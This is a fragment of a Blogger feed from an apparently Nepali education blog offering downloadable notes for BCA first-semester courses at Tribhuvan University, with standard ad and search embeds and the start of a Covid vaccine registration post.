preparation"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp; In this post, you will get full details of BCA ( Bachelor in Computer Applications ) First-semester Mathematics-I\u0026nbsp; MCQ Model Paper\u0026nbsp;\u0026nbsp;full notes\u003C\/p\u003E\u003Cscript async=\"\" src=\"https:\/\/cse.google.com\/cse.js?cx=4253bd1fa78e64cee\"\u003E\u003C\/script\u003E\n\u003Cdiv class=\"gcse-search\"\u003E\u003C\/div\u003E\u003Cbr \/\u003EIf you want to download all chapter into pdf file in your phone or laptop then scroll down and after you can see the download pdf picture so click on that picture then next page open then after clicking on download option or save then after it will save in your device. and after you can study offline when if you haven’t an internet connection. Download notes and Study easily.\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJYvkpWX47-iThHHERp1lV9oveyY98IEsOzlIhgycVqv2z0d6cpcu9HE2JqvZdQRVHdhWnZWIXEN-2DsB43HjTut2PHwELxrfYYsX3WmYKBZUHU-iinBY77bcDnKjZHfqliCdqiui9S9Y\/s494\/mathi.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"367\" data-original-width=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJYvkpWX47-iThHHERp1lV9oveyY98IEsOzlIhgycVqv2z0d6cpcu9HE2JqvZdQRVHdhWnZWIXEN-2DsB43HjTut2PHwELxrfYYsX3WmYKBZUHU-iinBY77bcDnKjZHfqliCdqiui9S9Y\/s320\/mathi.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003EIn the First semester of BCA by Tribhuvan University (TU),\u0026nbsp;\u0026nbsp;\u003Cspan face=\"Verdana, Geneva, sans-serif\" style=\"background-color: white; color: #222222; font-size: 15px;\"\u003EMathematics-I\u0026nbsp;\u003C\/span\u003E\u0026nbsp; All chapter Notes\u0026nbsp;course code is CAMT104\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; margin-bottom: 21px; width: 696px;\"\u003E\u003Ctbody style=\"box-sizing: border-box;\"\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd class=\"heading\" style=\"border: 1px solid rgb(237, 237, 237); box-sizing: border-box; font-weight: bold; padding: 2px 8px;\"\u003ECourse Code\u003C\/td\u003E\u003Ctd class=\"heading\" style=\"border: 1px solid rgb(237, 237, 237); box-sizing: border-box; font-weight: bold; padding: 2px 8px;\"\u003E\u0026nbsp; \u0026nbsp; Course Title\u003C\/td\u003E\u003Ctd class=\"heading\" style=\"border: 1px solid rgb(237, 237, 237); box-sizing: border-box; font-weight: bold; padding: 2px 8px;\"\u003ECredit Hrs.\u0026nbsp;\u0026nbsp;\u003C\/td\u003E\u003Ctd class=\"heading\" style=\"border: 1px solid rgb(237, 237, 237); box-sizing: border-box; font-weight: bold; padding: 2px 8px;\"\u003ELecture Hrs.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; margin-bottom: 21px; width: 696px;\"\u003E\u003Ctbody style=\"box-sizing: border-box;\"\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd style=\"border: 1px solid rgb(237, 237, 237); box-sizing: border-box; padding: 2px 8px;\"\u003ECAMT104\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Mathematics-I\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 3\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 3\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EBCA First-year first semester\u0026nbsp;\u003Cspan face=\"Verdana, Geneva, sans-serif\" style=\"background-color: white; color: #222222; font-size: 15px;\"\u003EMathematics-I\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u0026nbsp;All chapter Notes\u003Cbr \/\u003E\u003Cbr \/\u003EIf you want to download the syllabus click here\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1goycrp6v_WYUFkjxydT_kpHXM0d-MFrQ\/view\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"84\" data-original-width=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnzLRtCb96GuZTE7WXSxEtlkYPBpHHC0M15FIj2TKoLZyYYidmoJOJ4KG0Z2yBhC1tplrfzAyWkKur6RoXc-Wo5FlqxiFzpX5jcX8sXrM9A8PMWW7bhFtw1eE3dIa5LCNn1HnMOMci47g\/s0\/pdf-button_orig.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--responsive ad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6240601325711916\" data-ad-format=\"auto\" data-ad-slot=\"2149243970\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003EDownload BCA\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EFirst-year first semester\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003EMathematics I MCQ Model Paper for TU Examination preparation\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1qsF78NWOAU_SeAxqtbLMHCLtXht3rv74\/view\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"84\" data-original-width=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnzLRtCb96GuZTE7WXSxEtlkYPBpHHC0M15FIj2TKoLZyYYidmoJOJ4KG0Z2yBhC1tplrfzAyWkKur6RoXc-Wo5FlqxiFzpX5jcX8sXrM9A8PMWW7bhFtw1eE3dIa5LCNn1HnMOMci47g\/s0\/pdf-button_orig.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--responsive ad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6240601325711916\" data-ad-format=\"auto\" data-ad-slot=\"2149243970\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6157890790271052151\/posts\/default\/7504344908638925569"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6157890790271052151\/posts\/default\/7504344908638925569"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bibekraut.com.np\/2021\/07\/bca-first-semester-mathematics-i-mcq.html","title":"BCA first semester Mathematics I MCQ Model Paper for TU Examination preparation"}],"author":[{"name":{"$t":"subi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15501680482651350671"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJYvkpWX47-iThHHERp1lV9oveyY98IEsOzlIhgycVqv2z0d6cpcu9HE2JqvZdQRVHdhWnZWIXEN-2DsB43HjTut2PHwELxrfYYsX3WmYKBZUHU-iinBY77bcDnKjZHfqliCdqiui9S9Y\/s72-c\/mathi.PNG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6157890790271052151.post-4430081154319235070"},"published":{"$t":"2021-07-12T21:14:00.005-07:00"},"updated":{"$t":"2021-07-14T20:41:53.970-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BCA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Digital Logic"}],"title":{"type":"text","$t":"BCA 1st Semester Digital Logic (DL) All chapter Notes"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;In this post, you will get full details of BCA ( Bachelor in Computer Applications ) First semester Course\u0026nbsp;\u0026nbsp;Digital Logic (DL)\u0026nbsp; All chapter Notes\u0026nbsp;\u0026nbsp;full notes\u003C\/p\u003E\u003Cscript async=\"\" src=\"https:\/\/cse.google.com\/cse.js?cx=4253bd1fa78e64cee\"\u003E\u003C\/script\u003E\n\u003Cdiv class=\"gcse-search\"\u003E\u003C\/div\u003E\u003Cbr \/\u003EIf you want to download all chapter into pdf file in your phone or laptop then scroll down and after you can see the download pdf picture so click on that picture then next page open then after clicking on download option or save then after it will save in your device. and after you can study offline when if you haven’t an internet connection. Download notes and Study easily.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk2TImVdVVt0PRKMC6NUfr_CU-g_8nyON1vCtX49ofUeOdP485DuksgbtaI9OimMuVUnw7gyDljGnpNy_XaE6jk2LDUPuJ4HHUsq41eBfYgNL5D1yNg28wPR_dlVF26gcojtFBanTkoso\/s491\/dl.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"363\" data-original-width=\"491\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk2TImVdVVt0PRKMC6NUfr_CU-g_8nyON1vCtX49ofUeOdP485DuksgbtaI9OimMuVUnw7gyDljGnpNy_XaE6jk2LDUPuJ4HHUsq41eBfYgNL5D1yNg28wPR_dlVF26gcojtFBanTkoso\/s320\/dl.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cp\u003EIn the First semester of BCA by Tribhuvan University (TU),\u0026nbsp;\u0026nbsp;Digital Logic (DL)\u0026nbsp; All chapter Notes\u0026nbsp;course code is CACS 105\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; margin-bottom: 21px; width: 696px;\"\u003E\u003Ctbody style=\"box-sizing: border-box;\"\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd class=\"heading\" style=\"border: 1px solid rgb(237, 237, 237); box-sizing: border-box; font-weight: bold; padding: 2px 8px;\"\u003ECourse Code\u003C\/td\u003E\u003Ctd class=\"heading\" style=\"border: 1px solid rgb(237, 237, 237); box-sizing: border-box; font-weight: bold; padding: 2px 8px;\"\u003E\u0026nbsp; \u0026nbsp; Course Title\u003C\/td\u003E\u003Ctd class=\"heading\" style=\"border: 1px solid rgb(237, 237, 237); box-sizing: border-box; font-weight: bold; padding: 2px 8px;\"\u003ECredit Hrs.\u0026nbsp;\u0026nbsp;\u003C\/td\u003E\u003Ctd class=\"heading\" style=\"border: 1px solid rgb(237, 237, 237); box-sizing: border-box; font-weight: bold; padding: 2px 8px;\"\u003ELecture Hrs.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; margin-bottom: 21px; width: 696px;\"\u003E\u003Ctbody style=\"box-sizing: border-box;\"\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd style=\"border: 1px solid rgb(237, 237, 237); box-sizing: border-box; padding: 2px 8px;\"\u003ECACO105\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Digital Logic\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 3\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 3\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EBCA First-year first semester Digital Logic (DL)\u0026nbsp; All chapter Notes\u003Cbr \/\u003E\u003Cbr \/\u003EIf you want to download the syllabus click here\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/17_xt_GuaJhiBsdDz4pivxkGnB1UW47qX\/view\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"84\" data-original-width=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnzLRtCb96GuZTE7WXSxEtlkYPBpHHC0M15FIj2TKoLZyYYidmoJOJ4KG0Z2yBhC1tplrfzAyWkKur6RoXc-Wo5FlqxiFzpX5jcX8sXrM9A8PMWW7bhFtw1eE3dIa5LCNn1HnMOMci47g\/s0\/pdf-button_orig.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--responsive ad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6240601325711916\" data-ad-format=\"auto\" data-ad-slot=\"2149243970\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDownload BCA\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EFirst-year first semester\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003EDigital Logic (DL)\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;All chapter Notes\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1SnY99mN7xoK50ntFRjB8s9hGFpSW28WN\/view?usp=sharing\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"84\" data-original-width=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnzLRtCb96GuZTE7WXSxEtlkYPBpHHC0M15FIj2TKoLZyYYidmoJOJ4KG0Z2yBhC1tplrfzAyWkKur6RoXc-Wo5FlqxiFzpX5jcX8sXrM9A8PMWW7bhFtw1eE3dIa5LCNn1HnMOMci47g\/s0\/pdf-button_orig.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--responsive ad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6240601325711916\" data-ad-format=\"auto\" data-ad-slot=\"2149243970\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6157890790271052151\/posts\/default\/4430081154319235070"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6157890790271052151\/posts\/default\/4430081154319235070"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bibekraut.com.np\/2021\/07\/bca-1st-semester-digital-logic-dl-all.html","title":"BCA 1st Semester Digital Logic (DL) All chapter Notes"}],"author":[{"name":{"$t":"subi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15501680482651350671"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk2TImVdVVt0PRKMC6NUfr_CU-g_8nyON1vCtX49ofUeOdP485DuksgbtaI9OimMuVUnw7gyDljGnpNy_XaE6jk2LDUPuJ4HHUsq41eBfYgNL5D1yNg28wPR_dlVF26gcojtFBanTkoso\/s72-c\/dl.PNG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6157890790271052151.post-2565407284402107214"},"published":{"$t":"2021-07-12T21:05:00.005-07:00"},"updated":{"$t":"2021-07-14T20:43:15.076-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BCA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CFA"}],"title":{"type":"text","$t":"BCA 1st Semester Computer Fundamentals and Applications (CFA)  All chapter Notes"},"content":{"type":"html","$t":"In this post, you will get full details of BCA ( Bachelor in Computer Applications ) First semester Course Computer Fundamentals and Applications (CFA)\u0026nbsp; full notes\u003Cbr \/\u003E\u003Cbr \/\u003EIf you want to download all chapter into pdf file in your phone or laptop then scroll down and after you can see the download pdf picture so click on that picture then next page open then after clicking on download option or save then after it will save in your device. and after you can study offline when if you haven’t an internet connection. Download notes and Study easily.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cscript async=\"\" src=\"https:\/\/cse.google.com\/cse.js?cx=4253bd1fa78e64cee\"\u003E\u003C\/script\u003E\n\u003Cdiv class=\"gcse-search\"\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLoGrlwTltxqSOexyLZYuFcoh03ooY4ALVh9da2BhwS_EN1LvETNoxS6VS74e3t4G4wm_TbhI8LBU5m1hvjB9_1mtvxEFo4vQdc-rBPpD1KEr-GPrs4r1A7ROjuhVaoF84M-6UM9mxskg\/s492\/cfa.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"356\" data-original-width=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLoGrlwTltxqSOexyLZYuFcoh03ooY4ALVh9da2BhwS_EN1LvETNoxS6VS74e3t4G4wm_TbhI8LBU5m1hvjB9_1mtvxEFo4vQdc-rBPpD1KEr-GPrs4r1A7ROjuhVaoF84M-6UM9mxskg\/s320\/cfa.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cp\u003EIn the First semester of BCA by Tribhuvan University (TU), Society and Technology course code is CACS 101\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; margin-bottom: 21px; width: 696px;\"\u003E\u003Ctbody style=\"box-sizing: border-box;\"\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd class=\"heading\" style=\"border: 1px solid rgb(237, 237, 237); box-sizing: border-box; font-weight: bold; padding: 2px 8px;\"\u003ECourse Code\u003C\/td\u003E\u003Ctd class=\"heading\" style=\"border: 1px solid rgb(237, 237, 237); box-sizing: border-box; font-weight: bold; padding: 2px 8px;\"\u003E\u0026nbsp; \u0026nbsp; Course Title\u003C\/td\u003E\u003Ctd class=\"heading\" style=\"border: 1px solid rgb(237, 237, 237); box-sizing: border-box; font-weight: bold; padding: 2px 8px;\"\u003ECredit Hrs.\u0026nbsp;\u0026nbsp;\u003C\/td\u003E\u003Ctd class=\"heading\" style=\"border: 1px solid rgb(237, 237, 237); box-sizing: border-box; font-weight: bold; padding: 2px 8px;\"\u003ELecture Hrs.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; margin-bottom: 21px; width: 696px;\"\u003E\u003Ctbody style=\"box-sizing: border-box;\"\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd style=\"border: 1px solid rgb(237, 237, 237); box-sizing: border-box; padding: 2px 8px;\"\u003ECACO101\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Computer Fundamentals\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EBCA First-year first semester Computer Fundamentals and Applications (CFA)\u0026nbsp;\u0026nbsp;All chapter Notes\u003Cbr \/\u003E\u003Cbr \/\u003EIf you want to download the syllabus click here\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1vCgnuZ7p97LqVDVv1wTX6GZ0_apyxwBM\/view\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"84\" data-original-width=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnzLRtCb96GuZTE7WXSxEtlkYPBpHHC0M15FIj2TKoLZyYYidmoJOJ4KG0Z2yBhC1tplrfzAyWkKur6RoXc-Wo5FlqxiFzpX5jcX8sXrM9A8PMWW7bhFtw1eE3dIa5LCNn1HnMOMci47g\/s0\/pdf-button_orig.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--responsive ad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6240601325711916\" data-ad-format=\"auto\" data-ad-slot=\"2149243970\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003EDownload BCA\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EFirst-year first semester Computer Fundamentals and Applications (CFA)\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;All chapter Notes\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--responsive ad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6240601325711916\" data-ad-format=\"auto\" data-ad-slot=\"2149243970\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/16CtZo1TgM3859-5apPVtcPg4NAJ6Bx90\/view\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"84\" data-original-width=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnzLRtCb96GuZTE7WXSxEtlkYPBpHHC0M15FIj2TKoLZyYYidmoJOJ4KG0Z2yBhC1tplrfzAyWkKur6RoXc-Wo5FlqxiFzpX5jcX8sXrM9A8PMWW7bhFtw1eE3dIa5LCNn1HnMOMci47g\/s0\/pdf-button_orig.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6157890790271052151\/posts\/default\/2565407284402107214"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6157890790271052151\/posts\/default\/2565407284402107214"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bibekraut.com.np\/2021\/07\/bca-1st-semester-computer-fundamentals.html","title":"BCA 1st Semester Computer Fundamentals and Applications (CFA)  All chapter Notes"}],"author":[{"name":{"$t":"subi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15501680482651350671"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLoGrlwTltxqSOexyLZYuFcoh03ooY4ALVh9da2BhwS_EN1LvETNoxS6VS74e3t4G4wm_TbhI8LBU5m1hvjB9_1mtvxEFo4vQdc-rBPpD1KEr-GPrs4r1A7ROjuhVaoF84M-6UM9mxskg\/s72-c\/cfa.PNG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6157890790271052151.post-8439021532386520987"},"published":{"$t":"2021-05-26T06:11:00.001-07:00"},"updated":{"$t":"2021-05-26T06:13:38.604-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"How to"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet_Info_Tips_and_Tricks"}],"title":{"type":"text","$t":"Nepal Covid Vaccine Registration Form Fill Process Apply Vaccine Form"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u0026nbsp;\u003Cspan style=\"color: red;\"\u003ENepal Covid-19 Vaccine Registration Form Fill Process Apply Vaccine Form\u003C\/span\u003E\u003C\/h1\u003E\u003Cspan style=\"background-color: white; font-family: Oxygen, sans-serif; font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003Cscript async src=\"https:\/\/cse.google.com\/cse.js?cx=4253bd1fa78e64cee\"\u003E\u003C\/script\u003E\n\u003Cdiv 